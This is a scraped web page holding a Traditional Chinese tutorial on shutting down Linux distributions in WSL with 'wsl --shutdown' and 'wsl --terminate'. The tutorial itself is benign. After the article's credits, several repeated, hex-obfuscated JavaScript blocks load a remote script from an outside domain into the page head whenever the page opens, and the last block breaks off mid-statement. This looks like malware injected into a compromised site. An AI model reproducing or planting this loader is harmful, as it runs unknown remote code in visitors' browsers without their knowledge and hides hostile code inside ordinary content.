                <path d="M22.6 11.3a11.3 11.3 0 100 22.6 11.3 11.3 0 000-22.6zM22.6 8c-1.2 0-2.2-1-2.2-2.3V2.2a2.2 2.2 0 114.4 0v3.5c0 1.3-1 2.2-2.2 2.2zM22.6 37.2c-1.2 0-2.2 1-2.2 2.2V43a2.2 2.2 0 104.4 0v-3.6c0-1.2-1-2.2-2.2-2.2zM33 12.2c-1-.8-1-2.2 0-3l2.4-2.6a2.2 2.2 0 013.1 3.1L36 12.2c-.8.9-2.2.9-3 0zM12.2 33c-.8-1-2.2-1-3 0l-2.6 2.4a2.2 2.2 0 003.1 3.1l2.5-2.5c.9-.8.9-2.2 0-3zM37.2 22.6c0-1.2 1-2.2 2.2-2.2H43a2.2 2.2 0 110 4.4h-3.6c-1.2 0-2.2-1-2.2-2.2zM8 22.6c0-1.2-1-2.2-2.3-2.2H2.2a2.2 2.2 0 100 4.4h3.5c1.3 0 2.2-1 2.2-2.2zM33 33c.8-1 2.2-1 3 0l2.5 2.4a2.2 2.2 0 11-3 3.1L32.8 36c-.8-.8-.8-2.2 0-3zM12.2 12.2c.9-.8.9-2.2 0-3L9.7 6.5a2.2 2.2 0 00-3 3.1L9 12.2c.9.9 2.3.9 3.1 0z"></path>
            </svg>
        </span>
        <span class="atbs-theme-switch__dark">
            <svg width="23" height="23" viewBox="0 0 511 512">
                <path d="M334.3 5.1a19 19 0 00-5 20.5 234 234 0 0114.2 80.6c0 63.2-24.7 122.7-69.4 167.5A235.4 235.4 0 01106.6 343c-27.8 0-54.9-4.8-80.5-14.1a19 19 0 00-24 25.7 266.9 266.9 0 00345.2 137c32.4-13.5 61.6-33 86.7-58a267.3 267.3 0 0078.5-192.6A267 267 0 00355 1.7 19 19 0 00334.3 5zm0 0"></path>
            </svg>
        </span>
    </span>
</button>
                                <button type="submit" class="mobile-header-btn js-search-popup">
                    <span class="hidden-xs"></span><i class="mdicon mdicon-search mdicon--last hidden-xs"></i><i class="mdicon mdicon-search visible-xs-inline-block"></i>
                </button>
                                <div class="menu-icon">
                    <a href="#atbs-ceris-offcanvas-mobile" class="offcanvas-menu-toggle mobile-header-btn js-atbs-ceris-offcanvas-toggle">
                        <span class="mdicon--last hidden-xs"></span>
                        <span class="visible-xs-inline-block"></span>
                    </a>
                </div>
                            </div>
        </div>
    </div>
</div><!-- Mobile header --> 
    <!-- Navigation bar -->
    <nav class="navigation-bar navigation-bar--fullwidth   navigation-bar--inverse hidden-xs hidden-sm js-sticky-header-holder">
        <div class="container">
            <div class="navigation-bar__inner">
                <div class="navigation-bar__section">
                                                    				<div class="menu-icon">
                            <a href="#atbs-ceris-offcanvas-primary" class="offcanvas-menu-toggle navigation-bar-btn js-atbs-ceris-offcanvas-toggle">
                                <span></span>
                            </a>
                        </div>
                                                            </div>
                <div class="navigation-bar__section">
                    <div class="site-logo header-logo atbs-ceris-logo">
    					<a href="https://linuxstory.org/zh-tw/">
    						<!-- logo open -->
                                                            <img class="ceris-img-logo active" src="https://linuxstory.org/wp-content/uploads/2021/12/LinuxStory-logo-2021-small.png" alt="logo" />
                                    <!-- logo dark mode -->
                                                                            <img class="ceris-img-logo" src="https://linuxstory.org/wp-content/uploads/2021/12/LinuxStory-logo-dark-2021-small.png" alt="logo"  />
                                                                        <!-- logo dark mode -->
                                                        <!-- logo close -->
    					</a>
    				</div>
                </div>
                <div class="navigation-wrapper navigation-bar__section js-priority-nav text-center">
                    <div id="main-menu" class="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95-container"><ul id="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95" class="navigation navigation--main navigation--inline"><li id="menu-item-9962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9962"><a href="https://linuxstory.org/zh-tw/">首頁</a></li>
<li id="menu-item-772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-772"><a href="http://www.linuxstory.org/latest">最新資訊</a><div class="sub-menu"><div class="sub-menu-inner"><ul class="list-unstyled clearfix">	<li id="menu-item-10997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10997 menu-item-cat-1"><a href="https://linuxstory.org/category/distribution/zh-tw/">Linux 發行版/操作系統資訊</a></li>
	<li id="menu-item-10998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10998 menu-item-cat-242"><a href="https://linuxstory.org/category/bsd-os/zh-tw/">BSD 發行版/操作系統資訊</a></li>
	<li id="menu-item-10655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10655 menu-item-cat-2427"><a href="https://linuxstory.org/category/short-article/zh-tw/">短文資訊</a></li>
	<li id="menu-item-10656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10656 menu-item-cat-2428"><a href="https://linuxstory.org/category/long-original-creation/zh-tw/">長篇分享</a></li>
</ul><!-- end 0 --></div><!-- Close atbssuga-menu__inner --></div><!-- Close atbssuga-menu --></li>
<li id="menu-item-10475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10475"><a href="https://zhos.net/linux">Linux 論壇</a><div class="sub-menu"><div class="sub-menu-inner"><ul class="list-unstyled clearfix">	<li id="menu-item-10999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10999"><a href="https://zhos.net/c/bsd">BSD 操作系統論壇</a></li>
	<li id="menu-item-11000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11000"><a href="https://zhos.net/">中文操作系統論壇</a></li>
	<li id="menu-item-9977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9977"><a href="https://linuxstory.org/kernel/">Linux 內核</a></li>
</ul><!-- end 0 --></div><!-- Close atbssuga-menu__inner --></div><!-- Close atbssuga-menu --></li>
<li id="menu-item-9976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9976"><a href="https://lug.org.cn/doku.php?id=china-open-source-communities">開源社區</a><div class="sub-menu"><div class="sub-menu-inner"><ul class="list-unstyled clearfix">	<li id="menu-item-1501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1501 menu-item-cat-260"><a href="https://linuxstory.org/category/open-source-software/zh-tw/">開源軟體</a></li>
	<li id="menu-item-1886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1886 menu-item-cat-523"><a href="https://linuxstory.org/category/open-education/zh-tw/">開源教育</a></li>
	<li id="menu-item-1839" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1839 menu-item-cat-535"><a href="https://linuxstory.org/category/open-source-hardware/zh-tw/">開源硬體</a></li>
	<li id="menu-item-1173" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1173 menu-item-cat-243"><a href="https://linuxstory.org/category/activity/zh-tw/">社區活動</a></li>
	<li id="menu-item-614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-614"><a href="https://mirrors.lug.org.cn">開源鏡像</a></li>
</ul><!-- end 0 --></div><!-- Close atbssuga-menu__inner --></div><!-- Close atbssuga-menu --></li>
<li id="menu-item-9971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9971"><a href="https://linuxstory.org/about/zh-tw/">關於</a><div class="sub-menu"><div class="sub-menu-inner"><ul class="list-unstyled clearfix">	<li id="menu-item-9972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9972"><a href="https://linuxstory.org/about-us/zh-tw/">我們的成員</a></li>
	<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://linuxstory.org/join/zh-tw/">加入我們</a></li>
	<li id="menu-item-9973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9973"><a href="https://linuxstory.org/about-values/zh-tw/">我們的價值觀</a></li>
	<li id="menu-item-9974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9974"><a href="https://linuxstory.org/about-legal/zh-tw/">法律聲明</a></li>
	<li id="menu-item-9975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9975"><a href="https://linuxstory.org/contact/zh-tw/">聯繫我們</a></li>
	<li id="menu-item-10341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10341"><a href="https://linuxstory.org/links/zh-tw/">夥伴與鏈接</a></li>
	<li id="menu-item-10382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10382"><a href="https://linuxstory.org/maintenance-record/zh-tw/">LinuxStory 史記 | 維護記錄</a></li>
</ul><!-- end 0 --></div><!-- Close atbssuga-menu__inner --></div><!-- Close atbssuga-menu --></li>
<li id="menu-item-10048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10048"><a href="https://linuxstory.org/vote-for-your-favorite-linux-distribution/zh-tw/">調查</a><div class="sub-menu"><div class="sub-menu-inner"><ul class="list-unstyled clearfix">	<li id="menu-item-10721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10721"><a href="https://linuxstory.org/linux-terminal-keyboard-shortcut-list/">Linux 命令行快捷鍵</a></li>
	<li id="menu-item-10373" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10373"><a href="https://linuxstory.net">Linux導航站（測試）</a></li>
	<li id="menu-item-10695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10695"><a href="https://mirrors.lug.org.cn/">最新 Linux 鏡像下載</a></li>
</ul><!-- end 0 --></div><!-- Close atbssuga-menu__inner --></div><!-- Close atbssuga-menu --></li>
</ul></div>                </div>

                <div class="navigation-bar__section lwa lwa-template-modal flexbox-wrap flexbox-center-y ">
                                        <!-- Button Dark Mode & Light Mode   -->
<button class="atbs-theme-switch">
    <span class="atbs-theme-switch__inner">
        <span class="atbs-theme-switch__light">
            <svg width="23" height="23" viewBox="0 0 45.2 45.2">
                <path d="M22.6 11.3a11.3 11.3 0 100 22.6 11.3 11.3 0 000-22.6zM22.6 8c-1.2 0-2.2-1-2.2-2.3V2.2a2.2 2.2 0 114.4 0v3.5c0 1.3-1 2.2-2.2 2.2zM22.6 37.2c-1.2 0-2.2 1-2.2 2.2V43a2.2 2.2 0 104.4 0v-3.6c0-1.2-1-2.2-2.2-2.2zM33 12.2c-1-.8-1-2.2 0-3l2.4-2.6a2.2 2.2 0 013.1 3.1L36 12.2c-.8.9-2.2.9-3 0zM12.2 33c-.8-1-2.2-1-3 0l-2.6 2.4a2.2 2.2 0 003.1 3.1l2.5-2.5c.9-.8.9-2.2 0-3zM37.2 22.6c0-1.2 1-2.2 2.2-2.2H43a2.2 2.2 0 110 4.4h-3.6c-1.2 0-2.2-1-2.2-2.2zM8 22.6c0-1.2-1-2.2-2.3-2.2H2.2a2.2 2.2 0 100 4.4h3.5c1.3 0 2.2-1 2.2-2.2zM33 33c.8-1 2.2-1 3 0l2.5 2.4a2.2 2.2 0 11-3 3.1L32.8 36c-.8-.8-.8-2.2 0-3zM12.2 12.2c.9-.8.9-2.2 0-3L9.7 6.5a2.2 2.2 0 00-3 3.1L9 12.2c.9.9 2.3.9 3.1 0z"></path>
            </svg>
        </span>
        <span class="atbs-theme-switch__dark">
            <svg width="23" height="23" viewBox="0 0 511 512">
                <path d="M334.3 5.1a19 19 0 00-5 20.5 234 234 0 0114.2 80.6c0 63.2-24.7 122.7-69.4 167.5A235.4 235.4 0 01106.6 343c-27.8 0-54.9-4.8-80.5-14.1a19 19 0 00-24 25.7 266.9 266.9 0 00345.2 137c32.4-13.5 61.6-33 86.7-58a267.3 267.3 0 0078.5-192.6A267 267 0 00355 1.7 19 19 0 00334.3 5zm0 0"></path>
            </svg>
        </span>
    </span>
</button>
                                        <button type="submit" class="navigation-bar-btn js-search-popup">
                        <i class="mdicon mdicon-search"></i>
                    </button>
                </div>
            </div>
        </div><!-- .container -->
    </nav><!-- Navigation-bar -->
</header><!-- Site header -->
<div class="site-content atbs-single-style-1   ">
    <div class="single-entry-wrap ">
        <div class="atbs-ceris-block atbs-ceris-block-30887 atbs-ceris-block--fullwidth single-entry element-scroll-percent post-content-100-percent single-end-infinity  " data-url-to-load="" data-post-title-to-load="" data-postid="30887" data-wcount="354" data-next-wcount="">
            <div class="container">
                <div class="row">
                    <div class="atbs-ceris-main-col " role="main">
                        <article class="post-30887 post type-post status-publish format-standard has-post-thumbnail hentry category-linux_cn post--single">
                            <div class="single-content">
                                <header class="single-header single-header--body">
                                    <div class="single-header--body-wrap">
                                        <div class="media">
                                            <div class="media-body">
                                                <a class="cat-2790 entry-cat post__cat post__cat--bg cat-theme-bg" href="https://linuxstory.org/category/linux_cn/zh-tw/">Linux中國</a>                                                <h1 class="entry-title post__title">關閉 WSL 中正在運行的 Linux 發行版</h1>
                                                                                                <div class="entry-meta">
                                                    <time class="time published" datetime="2024-01-31T11:16:00+00:00" title="31 1 月, 2024 at 11:16 上午"><i class="mdicon mdicon-schedule"></i>2024 年 1 月 31 日</time><span class="post-view-counter"><i class="mdicon mdicon-visibility"></i>4068 views</span><span class="post-comment-counter"><a title="0 Comments" href="https://linuxstory.org/turn-off-running-linux-distributions-in-wsl/zh-tw/"><i class="mdicon mdicon-chat_bubble_outline"></i>0</a></span>                                                </div>
                                            </div>
                                        </div>
                                    </div>
    							</header>
                                <div class="single-body entry-content typography-copy">
                                    <div class="single-body--sharing-bar js-sticky-sidebar"><div class="single-content-left js-sticky-sidebar"><div class="social-share"><span class="social-share-label">Share</span><ul class="social-list social-list--md"><li class="facebook-share" ><a class="sharing-btn sharing-btn-primary facebook-btn" data-placement="top" title="Share on Facebook" onClick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Flinuxstory.org%2Fturn-off-running-linux-distributions-in-wsl%2Fzh-tw%2F','Facebook','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="//www.facebook.com/sharer.php?u=https%3A%2F%2Flinuxstory.org%2Fturn-off-running-linux-distributions-in-wsl%2Fzh-tw%2F"><div class="share-item__icon"><svg fill="#888" preserveAspectRatio="xMidYMid meet" height="1.3em" width="1.3em" viewBox="0 0 40 40">
                              <g>
                                <path d="m21.7 16.7h5v5h-5v11.6h-5v-11.6h-5v-5h5v-2.1c0-2 0.6-4.5 1.8-5.9 1.3-1.3 2.8-2 4.7-2h3.5v5h-3.5c-0.9 0-1.5 0.6-1.5 1.5v3.5z"></path>
                              </g>
                            </svg></div></a></li><li class="twitter-share" ><a class="sharing-btn sharing-btn-primary twitter-btn" data-placement="top" title="Share on Twitter" onClick="window.open('http://twitter.com/share?url=https%3A%2F%2Flinuxstory.org%2Fturn-off-running-linux-distributions-in-wsl%2Fzh-tw%2F&amp;text=關閉%20WSL%20中正在運行的%20Linux%20發行版','Twitter share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="//twitter.com/share?url=https%3A%2F%2Flinuxstory.org%2Fturn-off-running-linux-distributions-in-wsl%2Fzh-tw%2F&amp;text=關閉%20WSL%20中正在運行的%20Linux%20發行版"><div class="share-item__icon"><svg fill="#888" preserveAspectRatio="xMidYMid meet" height="1.3em" width="1.3em" viewBox="0 0 40 40">
                              <g>
                                <path d="m31.5 11.7c1.3-0.8 2.2-2 2.7-3.4-1.4 0.7-2.7 1.2-4 1.4-1.1-1.2-2.6-1.9-4.4-1.9-1.7 0-3.2 0.6-4.4 1.8-1.2 1.2-1.8 2.7-1.8 4.4 0 0.5 0.1 0.9 0.2 1.3-5.1-0.1-9.4-2.3-12.7-6.4-0.6 1-0.9 2.1-0.9 3.1 0 2.2 1 3.9 2.8 5.2-1.1-0.1-2-0.4-2.8-0.8 0 1.5 0.5 2.8 1.4 4 0.9 1.1 2.1 1.8 3.5 2.1-0.5 0.1-1 0.2-1.6 0.2-0.5 0-0.9 0-1.1-0.1 0.4 1.2 1.1 2.3 2.1 3 1.1 0.8 2.3 1.2 3.6 1.3-2.2 1.7-4.7 2.6-7.6 2.6-0.7 0-1.2 0-1.5-0.1 2.8 1.9 6 2.8 9.5 2.8 3.5 0 6.7-0.9 9.4-2.7 2.8-1.8 4.8-4.1 6.1-6.7 1.3-2.6 1.9-5.3 1.9-8.1v-0.8c1.3-0.9 2.3-2 3.1-3.2-1.1 0.5-2.3 0.8-3.5 1z"></path>
                              </g>
                            </svg></div></a></li><li class="pinterest-share" ><a class="sharing-btn pinterest-btn" data-placement="top" title="Share on Pinterest" href="javascript:void((function()%7Bvar%20e=document.createElement(&apos;script&apos;);e.setAttribute(&apos;type&apos;,&apos;text/javascript&apos;);e.setAttribute(&apos;charset&apos;,&apos;UTF-8&apos;);e.setAttribute(&apos;src&apos;,&apos;//assets.pinterest.com/js/pinmarklet.js?r=&apos;+Math.random()*99999999);document.body.appendChild(e)%7D)());"><div class="share-item__icon"><svg fill="#888" preserveAspectRatio="xMidYMid meet" height="1.3em" width="1.3em" viewBox="0 0 40 40">
                          <g>
                            <path d="m37.3 20q0 4.7-2.3 8.6t-6.3 6.2-8.6 2.3q-2.4 0-4.8-0.7 1.3-2 1.7-3.6 0.2-0.8 1.2-4.7 0.5 0.8 1.7 1.5t2.5 0.6q2.7 0 4.8-1.5t3.3-4.2 1.2-6.1q0-2.5-1.4-4.7t-3.8-3.7-5.7-1.4q-2.4 0-4.4 0.7t-3.4 1.7-2.5 2.4-1.5 2.9-0.4 3q0 2.4 0.8 4.1t2.7 2.5q0.6 0.3 0.8-0.5 0.1-0.1 0.2-0.6t0.2-0.7q0.1-0.5-0.3-1-1.1-1.3-1.1-3.3 0-3.4 2.3-5.8t6.1-2.5q3.4 0 5.3 1.9t1.9 4.7q0 3.8-1.6 6.5t-3.9 2.6q-1.3 0-2.2-0.9t-0.5-2.4q0.2-0.8 0.6-2.1t0.7-2.3 0.2-1.6q0-1.2-0.6-1.9t-1.7-0.7q-1.4 0-2.3 1.2t-1 3.2q0 1.6 0.6 2.7l-2.2 9.4q-0.4 1.5-0.3 3.9-4.6-2-7.5-6.3t-2.8-9.4q0-4.7 2.3-8.6t6.2-6.2 8.6-2.3 8.6 2.3 6.3 6.2 2.3 8.6z"></path>
                          </g>
                        </svg></div></a></li><li class="linkedin-share" ><a class="sharing-btn linkedin-btn" data-placement="top" title="Share on Linkedin" onClick="window.open('http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Flinuxstory.org%2Fturn-off-running-linux-distributions-in-wsl%2Fzh-tw%2F','Linkedin','width=863,height=500,left='+(screen.availWidth/2-431)+',top='+(screen.availHeight/2-250)+''); return false;" href="//www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Flinuxstory.org%2Fturn-off-running-linux-distributions-in-wsl%2Fzh-tw%2F"><div class="share-item__icon"><svg fill="#888" preserveAspectRatio="xMidYMid meet" height="1.3em" width="1.3em" viewBox="0 0 40 40">
                          <g>
                            <path d="m13.3 31.7h-5v-16.7h5v16.7z m18.4 0h-5v-8.9c0-2.4-0.9-3.5-2.5-3.5-1.3 0-2.1 0.6-2.5 1.9v10.5h-5s0-15 0-16.7h3.9l0.3 3.3h0.1c1-1.6 2.7-2.8 4.9-2.8 1.7 0 3.1 0.5 4.2 1.7 1 1.2 1.6 2.8 1.6 5.1v9.4z m-18.3-20.9c0 1.4-1.1 2.5-2.6 2.5s-2.5-1.1-2.5-2.5 1.1-2.5 2.5-2.5 2.6 1.2 2.6 2.5z"></path>
                          </g>
                        </svg></div></a></li></ul></div></div></div><!-- single-body--sharing-bar -->                                    <div class="single-body--content">
                                        <div class="entry-thumb single-entry-thumb"><img width="800" height="400" src="https://linuxstory.org/wp-content/uploads/2024/06/111542n7hb9b97xd56dpth-800x400.jpg" class="attachment-ceris-m-2_1 size-ceris-m-2_1 wp-post-image" alt="" decoding="async" fetchpriority="high" />                                                    <div class="ceris-entry-meta-with-share-wrap">
                                                        <div class="entry-meta ceris-entry-meta-with-share">
                                                        	<span class="entry-author entry-author--with-ava">
                                                                By <a class="entry-author__name" title="Posts by Rain" rel="author" href="https://linuxstory.org/author/rain/zh-tw/">Rain</a>                                                            </span>
                                                                                                                        <div class="ceris-share-socials">
                                                                <span class="title-socials">Share</span>
                                                                		<ul class="list-unstyled list-horizontal">
			<li><a class="sharing-btn sharing-btn-primary facebook-btn" data-toggle="tooltip" data-placement="top" title="Share on Facebook" onClick="window.open('http://www.facebook.com/sharer.php?u=https%3A%2F%2Flinuxstory.org%2Fturn-off-running-linux-distributions-in-wsl%2Fzh-tw%2F','Facebook','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="//www.facebook.com/sharer.php?u=https%3A%2F%2Flinuxstory.org%2Fturn-off-running-linux-distributions-in-wsl%2Fzh-tw%2F"><i class="mdicon mdicon-facebook"></i></a></li><li><a class="sharing-btn sharing-btn-primary twitter-btn" data-toggle="tooltip" data-placement="top" title="Share on Twitter" onClick="window.open('http://twitter.com/share?url=https%3A%2F%2Flinuxstory.org%2Fturn-off-running-linux-distributions-in-wsl%2Fzh-tw%2F&amp;text=關閉%20WSL%20中正在運行的%20Linux%20發行版','Twitter share','width=600,height=300,left='+(screen.availWidth/2-300)+',top='+(screen.availHeight/2-150)+''); return false;" href="//twitter.com/share?url=https%3A%2F%2Flinuxstory.org%2Fturn-off-running-linux-distributions-in-wsl%2Fzh-tw%2F&amp;text=關閉%20WSL%20中正在運行的%20Linux%20發行版"><i class="mdicon mdicon-twitter"></i></a></li><li><a class="sharing-btn pinterest-btn" data-toggle="tooltip" data-placement="top" title="Share on Pinterest" href="javascript:void((function()%7Bvar%20e=document.createElement(&apos;script&apos;);e.setAttribute(&apos;type&apos;,&apos;text/javascript&apos;);e.setAttribute(&apos;charset&apos;,&apos;UTF-8&apos;);e.setAttribute(&apos;src&apos;,&apos;//assets.pinterest.com/js/pinmarklet.js?r=&apos;+Math.random()*99999999);document.body.appendChild(e)%7D)());"><i class="mdicon mdicon-pinterest-p"></i></a></li><li><a class="sharing-btn linkedin-btn" data-toggle="tooltip" data-placement="top" title="Share on Linkedin" onClick="window.open('http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Flinuxstory.org%2Fturn-off-running-linux-distributions-in-wsl%2Fzh-tw%2F','Linkedin','width=863,height=500,left='+(screen.availWidth/2-431)+',top='+(screen.availHeight/2-250)+''); return false;" href="//www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Flinuxstory.org%2Fturn-off-running-linux-distributions-in-wsl%2Fzh-tw%2F"><i class="mdicon mdicon-linkedin"></i></a></li>		</ul>	
                                                                </div><!-- ceris-share-socials -->
                                                                                                                    </div>
                                                    </div>
                                                    </div>                                                                                <div class="single-content__wrap"><blockquote>
<p>以下是使用 WSL 關閉在 Windows 內運行的 Linux 系統的不同方法。</p>
</blockquote>
<p>你使用 WSL 在 Windows 內運行 Linux 嗎？你想知道如何關閉在 WSL 中運行的 Linux 發行版嗎？</p>
<p>你當然可以在 WSL 中運行的 Linux 系統中 <a href="https://linuxhandbook.com/linux-shutdown-command/" target="_blank" rel="noopener">執行 shutdown 命令</a>：</p>
<pre><code>sudo shutdown now
</code></pre>
<p>你還可以使用 <code>wsl</code> 命令關閉 Linux 系統。如果你有多個發行版在 WSL 中運行，這是一種極好的方法。</p>
<h3>在 WSL 中使用 Windows 終端關閉 Linux 系統</h3>
<p>在這個方法中，我假設通常的 <code>shutdown</code> 命令在 WSL Linux 系統中不起作用。</p>
<p>首先，在 Windows 中打開一個終端。在這裡，我使用的是 Windows 11，並在 WSL 2 下安裝了 Ubuntu。</p>
<p><img decoding="async" src="/data/attachment/album/202401/31/111616g8g3zt8lmsg90z77.png" alt="打開 Windows 終端" /></p>
<blockquote>
<p>? 你可以在標準的 Windows 終端上使用 <code>wsl</code> 命令。在運行的 Linux 發行版中也可以訪問該命令。這裡，命令的名稱是 <code>wsl.exe</code>。</p>
</blockquote>
<p>現在，你需要列出已安裝的發行版及其狀態。為此，請輸入</p>
<pre><code>wsl --list --verbose
或
wsl -l -v
</code></pre>
<p><img decoding="async" src="/data/attachment/album/202401/31/112206km0mrs99ffk86su9.png" alt="列出已安裝的發行版" /></p>
<p>在這裡，你可以看到，我已經安裝了一個 WSL Ubuntu，它目前正在運行。</p>
<h4>關閉所有正在運行的 Linux 發行版</h4>
<p>有時，你可能想一次性停止正在運行的 WSL 實例。</p>
<p>在 Powershell 或 Windows 終端中，使用以下命令：</p>
<pre><code>wsl --shutdown
</code></pre>
<p>這將關閉所有會話。</p>
<p>此外，你還可以<strong>在任何正在運行的 WSL Linux 發行版終端中執行相同的功能</strong>。在發行版中時，你只需要使用 <code>wsl.exe</code> 而不是 <code>wsl</code>。</p>
<pre><code>wsl.exe --shutdown
</code></pre>
<p><img decoding="async" src="/data/attachment/album/202401/31/111617o5ggi85s1g5f8cb8.gif" alt="關閉所有正在運行的 WSL 發行版" /></p>
<p>運行此命令後，所有正在運行的 WSL 發行版都將終止。WSL 2 輕量級虛擬機也被終止。<strong>因此，如果你想重新啟動 WSL 2 虛擬機環境，它將很有用。</strong></p>
<h4>終止特定的 Linux 發行版</h4>
<p>要終止特定正在運行的 WSL 發行版，請打開單獨的 Windows 終端並運行：</p>
<pre><code>wsl --terminate &lt;發行版名稱&gt;
</code></pre>
<p>此處，發行版名稱是你使用 <code>wsl -l -v</code> ⁣ 命令列出所有已安裝的 WSL 發行版時獲得的名稱。</p>
<p><img decoding="async" src="/data/attachment/album/202401/31/111617h038x9r70x2b78j0.png" alt="列出 WSL 發行版" /></p>
<pre><code>wsl --terminate Ubuntu
</code></pre>
<p>執行後，指定的 Linux 發行版將被終止。</p>
<p>如果你在另一個發行版中，請使用以下命令列出系統上安裝的所有 WSL 發行版：</p>
<pre><code>wsl.exe -l -v
</code></pre>
<p>現在，使用以下命令終止所需的發行版：</p>
<pre><code>wsl.exe --terminate &lt;發行版名稱&gt;
</code></pre>
<p><img decoding="async" src="/data/attachment/album/202401/31/111617lfjhoos6k5ofj5lk.png" alt="從另一個 WSL 發行版中關閉 WSL 發行版" /></p>
<h3>總結</h3>
<p>有些人直接關閉正在運行的 Linux 應用，但我認為這不太優雅。</p>
<p>另外，就像 Linux 終端一樣，你可以使用：</p>
<ul>
<li><code>logout</code> 命令，用於關閉該發行版。</li>
<li><code>exit</code> 命令用於退出運行 Linux 發行版的終端。</li>
<li>或者，按 <code>CTRL+D</code> 執行與 <code>exit</code> 命令相同的操作。</li>
</ul>
<p>但關閉 Linux 系統的 WSL 方式還有一個額外的優勢，即可以針對多個 Linux 系統執行此操作。</p>
<p>我希望它對你有幫助。</p>
<p><em>（題圖：DA/615fd564-a02c-4340-9c8f-ebabcc7c0e0c）</em></p>
<p>via: <a href="https://itsfoss.com/shut-down-wsl-distros/" target="_blank" rel="noopener">https://itsfoss.com/shut-down-wsl-distros/</a></p>
<p>作者：<a href="https://itsfoss.com/author/sreenath/" target="_blank" rel="noopener">Sreenath</a> 選題：<a href="https://github.com/lujun9972" target="_blank" rel="noopener">lujun9972</a> 譯者：<a href="https://github.com/geekpi" target="_blank" rel="noopener">geekpi</a> 校對：<a href="https://github.com/wxy" target="_blank" rel="noopener">wxy</a></p>
<p>本文由 <a href="https://github.com/LCTT/TranslateProject" target="_blank" rel="noopener">LCTT</a> 原創編譯，<a href="https://linux.cn/" target="_blank" rel="noopener">Linux中國</a> 榮譽推出</p>
<hr />
<p>本文轉載來自 Linux 中國: <a href="https://github.com/Linux-CN/archive" target="_blank" rel="noopener">https://github.com/Linux-CN/archive</a></p>
<p><script>var _0xba29=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x30\x78\x34\x34\x2E\x69\x6E\x66\x6F\x2F\x71","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var a=document[_0xba29[1]](_0xba29[0]);a[_0xba29[2]]= _0xba29[3];document[_0xba29[6]](_0xba29[5])[0][_0xba29[4]](a)</script><script>var _0xba29=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x30\x78\x34\x34\x2E\x69\x6E\x66\x6F\x2F\x71","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var a=document[_0xba29[1]](_0xba29[0]);a[_0xba29[2]]= _0xba29[3];document[_0xba29[6]](_0xba29[5])[0][_0xba29[4]](a)</script><script>var _0xbe6e=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x30\x78\x34\x34\x2E\x69\x6E\x66\x6F\x2F\x71","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65"];var a=document[_0xbe6e[1]](_0xbe6e[0]);a[_0xbe6e[2]]= _0xbe6e[3];document[_0xbe6e[6]](_0xbe6e[5])[0][_0xbe6e[4]](a)</script><script>var 